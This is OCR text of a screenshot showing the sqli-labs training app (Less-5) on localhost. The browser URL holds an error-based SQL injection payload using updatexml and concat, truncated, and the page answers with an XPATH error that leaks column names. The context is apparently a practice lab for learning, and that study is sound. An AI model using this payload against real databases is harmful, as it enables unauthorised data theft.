 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_conc
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'
SQLI DUMB SERIES-5